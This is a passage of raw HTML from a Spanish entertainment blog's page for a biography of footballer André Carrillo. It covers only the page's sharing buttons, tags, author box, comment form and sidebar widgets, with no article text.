			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-15765"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2018/06/biografia-de-andre-carrillo/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-15765"
				>
				<span id="sharing-telegram-15765" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-15765"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2018/06/biografia-de-andre-carrillo/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-15765"
				>
				<span id="sharing-reddit-15765" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-15765"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2018/06/biografia-de-andre-carrillo/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-15765"
				>
				<span id="sharing-print-15765" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.blogistar.com/tag/andre-carrillo/">Andre Carrillo</a></li><li><a href="https://www.blogistar.com/tag/biografia/">Biografia</a></li><li><a href="https://www.blogistar.com/tag/carrillo/">Carrillo</a></li><li><a href="https://www.blogistar.com/tag/carrillo-peru/">Carrillo Peru</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.blogistar.com/2018/06/biografia-de-andre-carrillo/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.blogistar.com/2018/06/biografia-de-andre-carrillo/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.blogistar.com/2018/06/coplas-definicion-y-caracteristicas/">Coplas: Definición, Características y Ejemplos para Niños [Actualizado]</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.blogistar.com/2018/07/julio-cesar-tello-biografia-corta-y-resumen/">Julio César Tello: Biografía Corta y Resumen</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.blogistar.com/author/arleco-producciones/"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></span></div><div class="td-author-url"><a href="http://www.arlecoproducciones.com">http://www.arlecoproducciones.com</a></div><div class="td-author-description">ARLECO PRODUCCIONES</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="admin" title="Xing">
                <i class="td-icon-font td-icon-xing"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ARLECO PRODUCCIONES"></span><meta itemprop="datePublished" content="2018-06-26T18:38:52-05:00"><meta itemprop="dateModified" content="2024-09-16T09:44:31-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.blogistar.com/2018/06/biografia-de-andre-carrillo/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.blogistar.com/2018/06/biografia-de-andre-carrillo/"></span><meta itemprop="name" content="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más "></span><meta itemprop="headline " content="Biografía de André Carrillo"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.blogistar.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA</h3><form action="https://www.blogistar.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Por favor ingrese su comentario!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Por favor ingrese su nombre aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">¡Has introducido una dirección de correo electrónico incorrecta!</div>
			            <div class="td-warning-email">Por favor ingrese su dirección de correo electrónico aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador la próxima vez que comente.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Recibir un correo electrónico con los siguientes comentarios a esta entrada.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Recibir un correo electrónico con cada nueva entrada.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='15765' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="03fd7c076d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="141"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogistar.com</span></h4><div class="textwidget custom-html-widget"><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:7478532103'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_3_232 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,396</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/140679729287293"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">24</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogistar"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">10,400</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogistar.com/2015/05/nombres-de-los-mejores-cantantes-y-grupos-de-vallenatos/" title="Mejores Cantantes y Grupos de Vallenato [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mejores Cantantes y Grupos de Vallenato [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mejores Cantantes y Grupos de Vallenato [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2015/05/nombres-de-los-mejores-cantantes-y-grupos-de-vallenatos/" title="Mejores Cantantes y Grupos de Vallenato [Actualizado]" class="bump-view" data-bump-view="tp">Mejores Cantantes y Grupos de Vallenato [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp">Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp">Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp">Cantantes Afroamericanos Famosos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2025/12/bayer-04-leverkusen-historia-y-jugadores/" title="Bayer 04 Leverkusen: Historia y Jugadores" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/12/Bayer-04-Leverkusen-e1767109237253.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/12/Bayer-04-Leverkusen-e1767109237253.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/12/Bayer-04-Leverkusen-e1767109237253.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/12/Bayer-04-Leverkusen-e1767109237253.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/12/Bayer-04-Leverkusen-e1767109237253.webp?resize=160%2C160&amp;ssl=1 4x" alt="Bayer 04 Leverkusen: Historia y Jugadores" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/12/Bayer-04-Leverkusen-e1767109237253.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/12/Bayer-04-Leverkusen-e1767109237253.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/12/Bayer-04-Leverkusen-e1767109237253.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/12/Bayer-04-Leverkusen-e1767109237253.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/12/Bayer-04-Leverkusen-e1767109237253.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/12/Bayer-04-Leverkusen-e1767109237253.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2025/12/Bayer-04-Leverkusen-e1767109237253.webp?resize=160%2C160&amp;ssl=1 4x" alt="Bayer 04 Leverkusen: Historia y Jugadores" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2025/12/bayer-04-leverkusen-historia-y-jugadores/" title="Bayer 04 Leverkusen: Historia y Jugadores" class="bump-view" data-bump-view="tp">Bayer 04 Leverkusen: Historia y Jugadores</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com/" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.blogitravel.com/" title="el mejor blog de viajes y turismo">Blogitravel</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogistar.com/tag/anime/" class="tag-cloud-link tag-link-692 tag-link-position-1" style="font-size: 11.963855421687pt;" aria-label="anime (53 elementos)">anime</a>
<a href="https://www.blogistar.com/tag/manga/" class="tag-cloud-link tag-link-7546 tag-link-position-2" style="font-size: 9.0120481927711pt;" aria-label="Anime / Manga (23 elementos)">Anime / Manga</a>
<a href="https://www.blogistar.com/tag/animes/" class="tag-cloud-link tag-link-1639 tag-link-position-3" style="font-size: 10.78313253012pt;" aria-label="animes (38 elementos)">animes</a>
<a href="https://www.blogistar.com/tag/artistas/" class="tag-cloud-link tag-link-244 tag-link-position-4" style="font-size: 10.698795180723pt;" aria-label="Artistas (37 elementos)">Artistas</a>
<a href="https://www.blogistar.com/tag/bandas/" class="tag-cloud-link tag-link-245 tag-link-position-5" style="font-size: 10.10843373494pt;" aria-label="Bandas (31 elementos)">Bandas</a>
<a href="https://www.blogistar.com/tag/biografia/" class="tag-cloud-link tag-link-189 tag-link-position-6" style="font-size: 22pt;" aria-label="Biografia (839 elementos)">Biografia</a>
<a href="https://www.blogistar.com/tag/canal/" class="tag-cloud-link tag-link-1774 tag-link-position-7" style="font-size: 12.21686746988pt;" aria-label="canal (57 elementos)">canal</a>
<a href="https://www.blogistar.com/tag/canales/" class="tag-cloud-link tag-link-1775 tag-link-position-8" style="font-size: 8.5060240963855pt;" aria-label="canales (20 elementos)">canales</a>
<a href="https://www.blogistar.com/tag/canciones/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 12.048192771084pt;" aria-label="Canciones (54 elementos)">Canciones</a>
<a href="https://www.blogistar.com/tag/cantante/" class="tag-cloud-link tag-link-1664 tag-link-position-10" style="font-size: 9.433734939759pt;" aria-label="cantante (26 elementos)">cantante</a>
<a href="https://www.blogistar.com/tag/cantantes/" class="tag-cloud-link tag-link-7538 tag-link-position-11" style="font-size: 13.566265060241pt;" aria-label="Cantantes (82 elementos)">Cantantes</a>
<a href="https://www.blogistar.com/tag/cine/" class="tag-cloud-link tag-link-7540 tag-link-position-12" style="font-size: 12.975903614458pt;" aria-label="Cine (69 elementos)">Cine</a>
<a href="https://www.blogistar.com/tag/cuento/" class="tag-cloud-link tag-link-3049 tag-link-position-13" style="font-size: 8.1686746987952pt;" aria-label="Cuento (18 elementos)">Cuento</a>
<a href="https://www.blogistar.com/tag/dibujos-animados/" class="tag-cloud-link tag-link-1311 tag-link-position-14" style="font-size: 9.6024096385542pt;" aria-label="Dibujos Animados (27 elementos)">Dibujos Animados</a>
<a href="https://www.blogistar.com/tag/disney/" class="tag-cloud-link tag-link-40 tag-link-position-15" style="font-size: 9.9397590361446pt;" aria-label="Disney (30 elementos)">Disney</a>
<a href="https://www.blogistar.com/tag/espana/" class="tag-cloud-link tag-link-1672 tag-link-position-16" style="font-size: 8.5060240963855pt;" aria-label="españa (20 elementos)">españa</a>
<a href="https://www.blogistar.com/tag/famosas/" class="tag-cloud-link tag-link-1823 tag-link-position-17" style="font-size: 8pt;" aria-label="famosas (17 elementos)">famosas</a>
<a href="https://www.blogistar.com/tag/famosos/" class="tag-cloud-link tag-link-1777 tag-link-position-18" style="font-size: 11.036144578313pt;" aria-label="famosos (41 elementos)">famosos</a>
<a href="https://www.blogistar.com/tag/fotos/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 12.975903614458pt;" aria-label="fotos (69 elementos)">fotos</a>
<a href="https://www.blogistar.com/tag/futbol/" class="tag-cloud-link tag-link-1800 tag-link-position-20" style="font-size: 11.879518072289pt;" aria-label="futbol (51 elementos)">futbol</a>
<a href="https://www.blogistar.com/tag/grupos/" class="tag-cloud-link tag-link-7539 tag-link-position-21" style="font-size: 11.457831325301pt;" aria-label="Grupos (46 elementos)">Grupos</a>
<a href="https://www.blogistar.com/tag/historia/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 9.1807228915663pt;" aria-label="historia (24 elementos)">historia</a>
<a href="https://www.blogistar.com/tag/imagenes/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 12.807228915663pt;" aria-label="imágenes (67 elementos)">imágenes</a>
<a href="https://www.blogistar.com/tag/libro/" class="tag-cloud-link tag-link-238 tag-link-position-24" style="font-size: 9.9397590361446pt;" aria-label="Libro (30 elementos)">Libro</a>
<a href="https://www.blogistar.com/tag/libros/" class="tag-cloud-link tag-link-7548 tag-link-position-25" style="font-size: 8.6746987951807pt;" aria-label="Libros (21 elementos)">Libros</a>
